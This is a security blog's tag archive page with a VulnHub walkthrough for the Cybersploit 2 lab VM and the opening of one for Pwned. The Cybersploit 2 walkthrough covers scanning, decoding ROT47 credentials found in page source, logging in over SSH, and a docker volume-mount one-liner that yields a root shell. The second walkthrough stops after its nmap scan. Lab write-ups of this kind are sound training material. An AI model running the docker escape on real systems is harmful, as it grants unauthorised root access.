var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-contrast-background-color{background-color: var(--wp--preset--color--contrast) !important;}.has-accent-1-background-color{background-color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-background-color{background-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-background-color{background-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-background-color{background-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-background-color{background-color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-background-color{background-color: var(--wp--preset--color--accent-6) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-contrast-border-color{border-color: var(--wp--preset--color--contrast) !important;}.has-accent-1-border-color{border-color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-border-color{border-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-border-color{border-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-border-color{border-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-border-color{border-color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-border-color{border-color: var(--wp--preset--color--accent-6) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-manrope-font-family{font-family: var(--wp--preset--font-family--manrope) !important;}.has-fira-code-font-family{font-family: var(--wp--preset--font-family--fira-code) !important;}
:root :where(.wp-block-columns-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-columns-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--50);margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-columns-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--50);margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-flex){gap: var(--wp--preset--spacing--50);}:root :where(.wp-block-columns-is-layout-grid){gap: var(--wp--preset--spacing--50);}
:root :where(.wp-block-post-date){color: var(--wp--preset--color--accent-4);font-size: var(--wp--preset--font-size--small);}
:root :where(.wp-block-post-date a:where(:not(.wp-element-button))){color: var(--wp--preset--color--accent-4);text-decoration: none;}
:root :where(.wp-block-post-date a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-query-pagination){font-size: var(--wp--preset--font-size--medium);font-weight: 500;}
:root :where(.wp-block-site-tagline){font-size: var(--wp--preset--font-size--medium);}
:root :where(.wp-block-site-title){font-weight: 700;letter-spacing: -.5px;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-term-description){font-size: var(--wp--preset--font-size--medium);}
:root :where(.wp-block-navigation){font-size: var(--wp--preset--font-size--medium);}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-navigation-is-layout-1{justify-content:flex-end;}.wp-container-core-group-is-layout-1{flex-wrap:nowrap;gap:var(--wp--preset--spacing--10);justify-content:flex-end;}.wp-container-core-group-is-layout-2{flex-wrap:nowrap;justify-content:space-between;}.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}.wp-container-core-navigation-is-layout-2{flex-direction:column;align-items:flex-start;}.wp-container-core-navigation-is-layout-3{flex-direction:column;align-items:flex-start;}.wp-container-core-group-is-layout-14{gap:var(--wp--preset--spacing--80);justify-content:space-between;align-items:flex-start;}.wp-container-core-group-is-layout-15{justify-content:space-between;align-items:flex-start;}.wp-container-core-group-is-layout-16{gap:var(--wp--preset--spacing--20);justify-content:space-between;}
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip: rect(1px,1px,1px,1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip: auto !important;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tcert.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='taqyeem-style-css' href='https://tcert.net/wp-content/plugins/taqyeem/style.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='template-kit-export-css' href='https://tcert.net/wp-content/plugins/template-kit-export/assets/public/template-kit-export-public.css?ver=1.0.23' media='all' />
<link rel='stylesheet' id='wmvp-style-videos-list-css' href='https://tcert.net/wp-content/plugins/wm-video-playlists/assets/css/style.css?ver=1.0.2' media='all' />
<link rel='stylesheet' id='twentytwentyfive-style-css' href='https://tcert.net/wp-content/themes/twentytwentyfive/style.css?ver=1.3' media='all' />
<link rel='stylesheet' id='jannah-extensions-shortcodes-styles-css' href='https://tcert.net/wp-content/plugins/jannah-extensions/shortcodes/assets/style.css?ver=6.7.4' media='all' />
<script src="https://tcert.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tcert.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tcert.net/wp-content/plugins/taqyeem/js/tie.js?ver=6.7.4" id="taqyeem-main-js"></script>
<script src="https://tcert.net/wp-content/plugins/template-kit-export/assets/public/template-kit-export-public.js?ver=1.0.23" id="template-kit-export-js"></script>
<script></script><link rel="https://api.w.org/" href="https://tcert.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tcert.net/wp-json/wp/v2/tags/30" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tcert.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://tcert.net/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<style type="text/css" media="screen">

</style>
<style>.light-skin{--wmvp-playlist-head-bg: #DCDDFF;--wmvp-playlist-head-color: #100024;--wmvp-current-video-bg: #f2f4f5;--wmvp-current-video-color: #000;--wmvp-playlist-bg: #fff;--wmvp-playlist-color: #000;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(0,0,0,0.07);}</style><style>.dark-skin{--wmvp-playlist-head-bg: #131416;--wmvp-playlist-head-color: #fff;--wmvp-current-video-bg: #24262a;--wmvp-current-video-color: #fff;--wmvp-playlist-bg: #1a1b1f;--wmvp-playlist-color: #fff;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(255,255,255,0.05);}</style><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/tcert.net\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=907ea3b2f317a78b7b9b"}}
</script>
<script type="module" src="https://tcert.net/wp-includes/js/dist/script-modules/block-library/navigation/view.min.js?ver=8ff192874fc8910a284c" id="@wordpress/block-library/navigation/view-js-module"></script>
<link rel="modulepreload" href="https://tcert.net/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=907ea3b2f317a78b7b9b" id="@wordpress/interactivity-js-modulepreload"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local'>
@font-face{font-family:Manrope;font-style:normal;font-weight:200 800;font-display:fallback;src:url('https://tcert.net/wp-content/themes/twentytwentyfive/assets/fonts/manrope/Manrope-VariableFont_wght.woff2') format('woff2');}
@font-face{font-family:"Fira Code";font-style:normal;font-weight:300 700;font-display:fallback;src:url('https://tcert.net/wp-content/themes/twentytwentyfive/assets/fonts/fira-code/FiraCode-VariableFont_wght.woff2') format('woff2');}
</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tag tag-walkthrough tag-30 wp-embed-responsive wpb-js-composer js-comp-ver-8.3.1 vc_responsive">

<div class="wp-site-blocks"><header class="wp-block-template-part">
<div class="wp-block-group alignfull is-layout-flow wp-block-group-is-layout-flow">
	
	<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
		
		<div class="wp-block-group alignwide is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-2 wp-block-group-is-layout-flex" style="padding-top:var(--wp--preset--spacing--30);padding-bottom:var(--wp--preset--spacing--30)">
			<p class="wp-block-site-title"><a href="https://tcert.net" target="_self" rel="home">TCERT</a></p>
			
			<div class="wp-block-group is-content-justification-right is-nowrap is-layout-flex wp-container-core-group-is-layout-1 wp-block-group-is-layout-flex">
				<nav class="is-responsive items-justified-right wp-block-navigation is-content-justification-right is-layout-flex wp-container-core-navigation-is-layout-1 wp-block-navigation-is-layout-flex" aria-label="" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Menu"}'><button aria-haspopup="dialog" aria-label="Open menu" class="wp-block-navigation__responsive-container-open " 
				data-wp-on-async--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><rect x="4" y="7.5" width="16" height="1.5" /><rect x="4" y="15" width="16" height="1.5" /></svg></button>
				<div class="wp-block-navigation__responsive-container  has-text-color has-contrast-color has-background has-base-background-color"  id="modal-1" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on-async--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button aria-label="Close menu" class="wp-block-navigation__responsive-container-close" 
				data-wp-on-async--click="actions.closeMenuOnClick"
			><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="m13.06 12 6.47-6.47-1.06-1.06L12 10.94 5.53 4.47 4.47 5.53 10.94 12l-6.47 6.47 1.06 1.06L12 13.06l6.47 6.47 1.06-1.06L13.06 12Z"></path></svg></button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-1-content">
								<ul class="wp-block-navigation__container is-responsive items-justified-right wp-block-navigation"><li class=" wp-block-navigation-item  menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://tcert.net/" title=""><span class="wp-block-navigation-item__label">Home</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-custom menu-item-object-custom wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#" title=""><span class="wp-block-navigation-item__label">About</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-custom menu-item-object-custom wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#" title=""><span class="wp-block-navigation-item__label">Team</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-taxonomy menu-item-object-category wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://tcert.net/category/tie-world/" title=""><span class="wp-block-navigation-item__label">World</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-taxonomy menu-item-object-category wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://tcert.net/category/tie-tech/" title=""><span class="wp-block-navigation-item__label">Tech</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-custom menu-item-object-custom wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://tielabs.com/buy/jannah?utm_source=demo-contentu0026utm_medium=linku0026utm_campaign=jannahu0026utm_content=secondry-menu" title="Buy now!"><span class="wp-block-navigation-item__label">Buy now!</span></a></li></ul>
							</div>
						</div>
					</div>
				</div></nav>
			</div>
			
		</div>
		
	</div>
	
</div>


</header>


<main class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="margin-top:var(--wp--preset--spacing--60)">
	<h1 class="wp-block-query-title">Tag: <span>Walkthrough</span></h1>
	 
	
<div class="wp-block-query alignfull is-layout-flow wp-block-query-is-layout-flow">
	<ul class="alignfull wp-block-post-template is-layout-flow wp-block-post-template-is-layout-flow"><li class="wp-block-post post-24104 post type-post status-publish format-standard has-post-thumbnail hentry category-oscp category-vulnhub tag-cert tag-digital-security tag-docker tag-tcert tag-tcert-net tag-tibet tag-walkthrough">
		
		<div class="wp-block-group alignfull has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60)">
			<figure style="aspect-ratio:3/2;" class="wp-block-post-featured-image"><a href="https://tcert.net/rooting-cybersploit-2-machine/" target="_self"  ><img width="1873" height="1018" src="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-23-15-42-59.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="rooting cybersploit 2 machine ?" style="width:100%;height:100%;object-fit:cover;" decoding="async" fetchpriority="high" srcset="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-23-15-42-59.png 1873w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-23-15-42-59-300x163.png 300w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-23-15-42-59-1024x557.png 1024w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-23-15-42-59-1536x835.png 1536w" sizes="(max-width: 1873px) 100vw, 1873px" /></a></figure>
			<h2 class="wp-block-post-title has-x-large-font-size"><a href="https://tcert.net/rooting-cybersploit-2-machine/" target="_self" >rooting cybersploit 2 machine ?</a></h2>
			<div class="entry-content alignfull wp-block-post-content has-medium-font-size has-global-padding is-layout-constrained wp-block-post-content-is-layout-constrained"><h3><strong><br />
Overview: </strong></h3>
<pre>Target Machine <strong>IP Address: 192.168.56.41</strong>
My Machine <strong>IP Address: 192.168.56.20</strong></pre>
<h3><strong>Mission: </strong></h3>
<p>Boot to Root</p>
<pre>Your target is gain the Root access

There is no any flag in this VMs

Share root access with me twitter@cybersploit1

This works better with VirtualBox rather than VMware</pre>
<h3>Download:</h3>
<pre>You can download the machine from <a href="https://www.vulnhub.com/entry/cybersploit-2,511/">here.</a></pre>
<p>************************************</p>
<p><strong>Information Gathering &amp; Scanning Process:</strong></p>
<pre>sudo arp-scan --interface=eth0 192.168.56.1/24</pre>
<p><a href="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-22-09-33-54.png"><img decoding="async" class="size-medium wp-image-24105 aligncenter" src="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-22-09-33-54-300x157.png" alt="" width="300" height="157" srcset="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-22-09-33-54-300x157.png 300w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-22-09-33-54-1024x536.png 1024w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-22-09-33-54-1536x804.png 1536w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-22-09-33-54.png 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<pre>nmap -sC -sV -p- 192.168.56.41 -o nmap.log</pre>
<p><a href="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-22-09-39-26.png"><img decoding="async" class="size-medium wp-image-24106 aligncenter" src="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-22-09-39-26-300x157.png" alt="" width="300" height="157" srcset="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-22-09-39-26-300x157.png 300w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-22-09-39-26-1024x536.png 1024w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-22-09-39-26-1536x804.png 1536w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-22-09-39-26.png 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<pre>PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.0 (protocol 2.0)
80/tcp open http Apache httpd 2.4.37 ((centos))</pre>
<p>Let&#8217;s browse 192.168.56.41</p>
<p><a href="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-23-14-26-44.png"><img loading="lazy" decoding="async" class="size-medium wp-image-24135 aligncenter" src="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-23-14-26-44-300x169.png" alt="" width="300" height="169" srcset="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-23-14-26-44-300x169.png 300w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-23-14-26-44-1024x576.png 1024w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-23-14-26-44.png 1366w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>Some strings are encrypted. Let&#8217;s check out the source code. (ctrl+u shortcut key)</p>
<p><a href="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-23-14-27-31.png"><img loading="lazy" decoding="async" class="size-medium wp-image-24134 aligncenter" src="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-23-14-27-31-300x169.png" alt="" width="300" height="169" srcset="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-23-14-27-31-300x169.png 300w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-23-14-27-31-1024x576.png 1024w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-23-14-27-31.png 1366w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>Yes, this is a <strong>ROT47 </strong>encrypted message, I thought to write a script to do this however, let&#8217;s not waste time. Better google an online tool for this task.  I used <a href="https://www.browserling.com/tools/rot47">this one.</a></p>
<pre>username: D92:=6?5C2 -&gt; shailendra
password: 4J36CDA=@:E-&gt; cybersploit1</pre>
<p>Since the target machine is running SSH service, let&#8217;s try that.</p>
<pre>ssh shailendra@192.168.56.41</pre>
<p><a href="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-23-14-33-26.png"><img loading="lazy" decoding="async" class="size-medium wp-image-24136 aligncenter" src="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-23-14-33-26-300x163.png" alt="" width="300" height="163" srcset="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-23-14-33-26-300x163.png 300w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-23-14-33-26-1024x557.png 1024w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-23-14-33-26-1536x835.png 1536w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-23-14-33-26.png 1873w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>ls -lah</p>
<p>We got a hint.txt</p>
<p>The system is running docker.</p>
<p><a href="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-23-14-35-31.png"><img loading="lazy" decoding="async" class="size-medium wp-image-24137 aligncenter" src="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-23-14-35-31-300x163.png" alt="" width="300" height="163" srcset="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-23-14-35-31-300x163.png 300w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-23-14-35-31-1024x557.png 1024w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-23-14-35-31-1536x835.png 1536w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-23-14-35-31.png 1873w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><a href="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-23-15-18-59.png"><img loading="lazy" decoding="async" class="size-medium wp-image-24138 aligncenter" src="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-23-15-18-59-300x163.png" alt="" width="300" height="163" srcset="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-23-15-18-59-300x163.png 300w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-23-15-18-59-1024x557.png 1024w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-23-15-18-59-1536x835.png 1536w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-23-15-18-59.png 1873w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>Remember always, this will be our black book of magic (gtfobins.github.io/)</p>
<p><a href="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-23-15-44-18.png"><img loading="lazy" decoding="async" class="size-medium wp-image-24139 aligncenter" src="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-23-15-44-18-300x169.png" alt="" width="300" height="169" srcset="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-23-15-44-18-300x169.png 300w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-23-15-44-18-1024x576.png 1024w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-23-15-44-18.png 1366w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>&nbsp;</p>
<pre><code>docker run -v /:/mnt --rm -it alpine chroot /mnt sh </code></pre>
<p>However, in order to run this command, you need to provide the internet (at least in my case), else you might not able to download alpine/latest.</p>
<p><a href="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-23-15-42-59.png"><img loading="lazy" decoding="async" class="size-medium wp-image-24140 aligncenter" src="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-23-15-42-59-300x163.png" alt="" width="300" height="163" srcset="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-23-15-42-59-300x163.png 300w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-23-15-42-59-1024x557.png 1024w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-23-15-42-59-1536x835.png 1536w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-23-15-42-59.png 1873w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>Finally, cybersploit2 is pwned!!</p>
</div>
			<div style="margin-top:var(--wp--preset--spacing--40);" class="wp-block-post-date has-small-font-size"><time datetime="2020-07-23T15:23:30+05:30"><a href="https://tcert.net/rooting-cybersploit-2-machine/">July 23, 2020</a></time></div>
		</div>
		
	</li><li class="wp-block-post post-24037 post type-post status-publish format-standard hentry category-offsec category-oscp tag-docker tag-pwned tag-tcert tag-tcert-net tag-tibet-cert tag-vulhub tag-walkthrough tag-writeup">
		
		<div class="wp-block-group alignfull has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60)">
			
			<h2 class="wp-block-post-title has-x-large-font-size"><a href="https://tcert.net/pwning-pwned/" target="_self" >Pwning Pwned</a></h2>
			<div class="entry-content alignfull wp-block-post-content has-medium-font-size has-global-padding is-layout-constrained wp-block-post-content-is-layout-constrained"><h3><strong>Overview: </strong></h3>
<pre>Pwned Machine <strong>IP Address: 192.168.56.37</strong>
My Machine <strong>IP Address: 192.168.56.20</strong></pre>
<h3><strong>Mission: </strong></h3>
<pre>To gain access to root and read the flag file <em><strong>Flag.txt</strong></em>.</pre>
<h3>Download:</h3>
<pre>You can download the machine from <a href="https://www.vulnhub.com/entry/pwned-1,507/">here.</a></pre>
<p>************************************</p>
<p>To know the IP address of the Target Machine:</p>
<pre><code> sudo arp-scan --interface=vboxnet0 192.168.56.1/24</code></pre>
<p><a href="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-06-25-24.png"><img loading="lazy" decoding="async" class="size-medium wp-image-24038 aligncenter" src="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-06-25-24-300x160.png" alt="" width="300" height="160" srcset="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-06-25-24-300x160.png 300w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-06-25-24-1024x546.png 1024w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-06-25-24-1536x819.png 1536w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-06-25-24.png 2000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<h3><strong>Scanning: </strong></h3>
<pre>nmap -sC -sV  -p- 192.168.56.37 -o nmap.log</pre>
<p><a href="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-06-30-38.png"><img loading="lazy" decoding="async" class="size-medium wp-image-24039 aligncenter" src="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-06-30-38-300x161.png" alt="" width="300" height="161" srcset="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-06-30-38-300x161.png 300w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-06-30-38-1024x548.png 1024w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-06-30-38-1536x822.png 1536w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-06-30-38.png 2001w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p><strong> Output:</strong></p>
<pre>PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
80/tcp open http Apache httpd 2.4.38 ((Debian))</pre>
<p>Let&#8217;s get a glimpse of the website first because the machine is running an apache web server.</p>
